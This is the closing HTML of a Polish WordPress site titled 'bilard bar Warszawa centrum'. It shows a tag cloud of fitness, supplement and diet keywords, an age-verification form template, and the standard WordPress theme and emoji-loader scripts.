<a href="https://billiardsclub.pl/zagadnienie/batony-bialkowe/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 16.235294117647pt;" aria-label="batony białkowe (7 elementów)">batony białkowe</a>
<a href="https://billiardsclub.pl/zagadnienie/bieznie-uzywane/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 8pt;" aria-label="bieżnie używane (4 elementy)">bieżnie używane</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-indywidualna/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 11.294117647059pt;" aria-label="dieta indywidualna (5 elementów)">dieta indywidualna</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-redukcyjna-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="dieta redukcyjna warszawa (5 elementów)">dieta redukcyjna warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetycy-poznan/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="dietetycy poznań (4 elementy)">dietetycy poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetyk-przez-internet/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 16.235294117647pt;" aria-label="dietetyk przez internet (7 elementów)">dietetyk przez internet</a>
<a href="https://billiardsclub.pl/zagadnienie/gabinet-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="gabinet leczenia kręgosłupa poznań (6 elementów)">gabinet leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/green-magnitude/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Green MAGnitude (4 elementy)">Green MAGnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-gdynia/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="joga gdynia (6 elementów)">joga gdynia</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-trojmiasto/" class="tag-cloud-link tag-link-13 tag-link-position-11" style="font-size: 14.176470588235pt;" aria-label="joga trójmiasto (6 elementów)">joga trójmiasto</a>
<a href="https://billiardsclub.pl/zagadnienie/klinika-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 14.176470588235pt;" aria-label="klinika leczenia kręgosłupa poznań (6 elementów)">klinika leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-green-magnitude/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 11.294117647059pt;" aria-label="kreatyna Green magnitude (5 elementów)">kreatyna Green magnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-na-mase/" class="tag-cloud-link tag-link-6 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="kreatyna na mase (6 elementów)">kreatyna na mase</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-odzywki/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 22pt;" aria-label="kreatyna odżywki (10 elementów)">kreatyna odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-w-tabletkach/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 11.294117647059pt;" aria-label="kreatyna w tabletkach (5 elementów)">kreatyna w tabletkach</a>
<a href="https://billiardsclub.pl/zagadnienie/kurs-trenera-personalnego-gdansk/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 11.294117647059pt;" aria-label="kurs trenera personalnego gdańsk (5 elementów)">kurs trenera personalnego gdańsk</a>
<a href="https://billiardsclub.pl/zagadnienie/l-arginina/" class="tag-cloud-link tag-link-51 tag-link-position-18" style="font-size: 16.235294117647pt;" aria-label="l-arginina (7 elementów)">l-arginina</a>
<a href="https://billiardsclub.pl/zagadnienie/modelowanie-sylwetki-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="modelowanie sylwetki warszawa (6 elementów)">modelowanie sylwetki warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 11.294117647059pt;" aria-label="najlepsze suplementy na odchudzanie (5 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://billiardsclub.pl/zagadnienie/odchudzanie-spalacze-tluszczu/" class="tag-cloud-link tag-link-5 tag-link-position-21" style="font-size: 11.294117647059pt;" aria-label="odchudzanie spalacze tłuszczu (5 elementów)">odchudzanie spalacze tłuszczu</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="odżywki (4 elementy)">odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-a-sterydy/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odżywki a sterydy (5 elementów)">odżywki a sterydy</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-carbo/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="odżywki carbo (5 elementów)">odżywki carbo</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-dla-sportowcow/" class="tag-cloud-link tag-link-20 tag-link-position-25" style="font-size: 20.352941176471pt;" aria-label="odżywki dla sportowców (9 elementów)">odżywki dla sportowców</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-krakow/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.294117647059pt;" aria-label="odżywki Kraków (5 elementów)">odżywki Kraków</a>
<a href="https://billiardsclub.pl/zagadnienie/redukcja-masy/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 14.176470588235pt;" aria-label="redukcja masy (6 elementów)">redukcja masy</a>
<a href="https://billiardsclub.pl/zagadnienie/silownia-warszawa-wola/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.294117647059pt;" aria-label="siłownia warszawa wola (5 elementów)">siłownia warszawa wola</a>
<a href="https://billiardsclub.pl/zagadnienie/sklep-z-suplementami/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="sklep z suplementami (4 elementy)">sklep z suplementami</a>
<a href="https://billiardsclub.pl/zagadnienie/skuteczne-modelowanie-sylwetki/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="skuteczne modelowanie sylwetki (4 elementy)">skuteczne modelowanie sylwetki</a>
<a href="https://billiardsclub.pl/zagadnienie/spalacz-tluszczu-dla-kobiet/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 8pt;" aria-label="spalacz tłuszczu dla kobiet (4 elementy)">spalacz tłuszczu dla kobiet</a>
<a href="https://billiardsclub.pl/zagadnienie/sprzet-do-treningu-silowego/" class="tag-cloud-link tag-link-27 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="sprzęt do treningu siłowego (6 elementów)">sprzęt do treningu siłowego</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-a-odzywki/" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="sterydy a odżywki (5 elementów)">sterydy a odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-opinie/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 11.294117647059pt;" aria-label="sterydy opinie (5 elementów)">sterydy opinie</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-cwiczenia/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="sterydy ćwiczenia (7 elementów)">sterydy ćwiczenia</a>
<a href="https://billiardsclub.pl/zagadnienie/szkola-tanca-w-sopocie/" class="tag-cloud-link tag-link-10 tag-link-position-36" style="font-size: 11.294117647059pt;" aria-label="szkoła tańca w sopocie (5 elementów)">szkoła tańca w sopocie</a>
<a href="https://billiardsclub.pl/zagadnienie/tabletki-odchudzajace/" class="tag-cloud-link tag-link-15 tag-link-position-37" style="font-size: 20.352941176471pt;" aria-label="tabletki odchudzające (9 elementów)">tabletki odchudzające</a>
<a href="https://billiardsclub.pl/zagadnienie/trec-whey-100/" class="tag-cloud-link tag-link-23 tag-link-position-38" style="font-size: 16.235294117647pt;" aria-label="Trec Whey 100 (7 elementów)">Trec Whey 100</a>
<a href="https://billiardsclub.pl/zagadnienie/trener-personalny-kurs-w-gdansku/" class="tag-cloud-link tag-link-3 tag-link-position-39" style="font-size: 8pt;" aria-label="trener personalny kurs w Gdańsku (4 elementy)">trener personalny kurs w Gdańsku</a>
<a href="https://billiardsclub.pl/zagadnienie/trening-na-kondycje-poznan/" class="tag-cloud-link tag-link-9 tag-link-position-40" style="font-size: 16.235294117647pt;" aria-label="trening na kondycję poznań (7 elementów)">trening na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/uzywany-sprzet-na-silownie/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Używany sprzęt na siłownię (7 elementów)">Używany sprzęt na siłownię</a>
<a href="https://billiardsclub.pl/zagadnienie/zajecia-fitness/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 8pt;" aria-label="zajęcia fitness (4 elementy)">zajęcia fitness</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-na-kondycje-poznan/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="ćwiczenia na kondycję poznań (6 elementów)">ćwiczenia na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-wzmacniajace-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 18.294117647059pt;" aria-label="ćwiczenia wzmacniające poznań (8 elementów)">ćwiczenia wzmacniające poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-zdrowy-kregoslup-bialystok/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 16.235294117647pt;" aria-label="ćwiczenia zdrowy kręgosłup Białystok (7 elementów)">ćwiczenia zdrowy kręgosłup Białystok</a></div>
</aside>							</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright &#169; 2025 <a href="https://billiardsclub.pl/" title="bilard bar Warszawa centrum" >bilard bar Warszawa centrum</a>.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							
							<span class="sep">  </span>
							
						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">bilard bar Warszawa centrum</h1>
    </div>
    <h2 class="age-gate__headline">
        Aby zobaczyć artykuł podaj swoją datę urodzenia    </h2>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<ol class="age-gate__form-elements">
            <li class="age-gate__form-section">
            <label class="age-gate__label age-gate__label--day" for="age-gate-d">Dzień</label>
<input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />
        </li>
            <li class="age-gate__form-section">
            <label class="age-gate__label age-gate__label--month" for="age-gate-m">Miesiąc</label>
<input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />
        </li>
            <li class="age-gate__form-section">
            <label class="age-gate__label age-gate__label--year" for="age-gate-y">Rok</label>
<input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />
        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="781869ee39" /><input type="hidden" name="_wp_http_referer" value="/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
<div class="age-gate__submit">
    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Wyślij</button>
</div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/awaken-child/*","/wp-content/themes/awaken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/navigation.js?ver=20120206" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/awaken.slider.js?ver=6.9" id="add-awaken-flex-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billiardsclub.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billiardsclub.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>